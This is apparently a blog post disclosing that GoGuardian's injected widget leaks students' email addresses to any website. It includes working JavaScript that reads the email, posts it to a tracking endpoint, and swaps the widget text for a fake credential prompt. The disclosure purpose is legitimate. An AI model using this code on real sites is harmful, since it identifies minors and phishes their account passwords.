Exploiting the GoGuardian Widget
Disclaimer: I am not responsible for how anyone chooses to use this exploit, and I do not condone using it for malicious intentions. This is merely a demonstration on how popups injected by trusted extension can be exploited.
If you’re not aware, GoGuardian is a commonly used software suite used by many school districts to monitor activity usage of school issued devices. Its use is quite controversial, as it raises ethical concerns relating to using spyware to monitor children, but that’s not the focus of this blog post.
By law, GoGuardian must make it clear to the user as much as possible that its use is enabled, and it does so by displaying the following widget on all websites while during browsing:

While the widget itself is harmless, its presence can be detected by websites using simple JavaScript code. This wouldn’t be much of an issue by itself, if the widget itself didn’t contain the email address of the user logged into the device.
Capturing the Widget
Since the GoGuardian extension injects the widget into the webpage, its content can be queried with the following code:
const button = document.querySelector('button');
if (!button) {
console.log('You are not using GoGuardian.');
}
if (document.body.querySelector('strong')) {
const email = document.body.querySelector('strong').innerText;
console.log(`You are using GoGuardian, and your email is ${email}`);
}If a button is queried, but the panel itself cannot be found, this could mean the widget is closed. The following code can reopen the widget and re-query it:
// button: HTMLButtonElement | null
button.click();
setTimeout(() => {
button.click();
const email = document.body.querySelector('strong').innerText;
console.log(`You are using GoGuardian, and your email is ${email}`);
}, 50);The widget itself contains a button, which when pressed toggles the visibility state of the panel. Inside of the panel, specifically inside a strong HTML element, is the user’s email address. This could be used to maliciously identify any student just by them visiting the website, as long as they’re using a device with the GoGuardian extension enabled. With the email address captured, they could store it by sending an API request to a backend database:
// email: string
fetch('/api/track', {
method: 'post',
body: JSON.stringify({ email }),
headers: {
'content-type': 'application/json'
}
});This can be especially an issue if the email address itself contains personal details relating to the student, like their first or last name, which a lot school districts do. You can view a live demo of this exploit here.
Modifying the Widget
Even worse, the widget content can be modified using relatively similar JavaScript code. This could be used to phish student information by making it seem like the injected text came from GoGuardian itself:
<div class="phishing-text">
<p>
As you can see, this widget text can be modified to display harmful text to students, such as:
</p>
<p>Enter Google account username and password to continue:</p>
<input type="text" placeholder="Username" />
<input type="password" placeholder="Password" />
</div>// get widget text
const banner = document.querySelector('#gg-privacy-banner');
const text = banner.querySelector('p');
// set widget text to phishing text
const phishingText = document.querySelector('.phishing-text');
text.innerHTML = phishingText.innerHTML;
A demo that asks the student for their personal information, making it seem like it’s coming directly from GoGuardian.
Conclusion
The expoit itself isn’t a huge problem on its own, but it can be used for malicious purposes and should at least be looked into. Perhaps GoGuardian can find a solution to notifying the user of its presence, without injecting custom HTML into the website itself?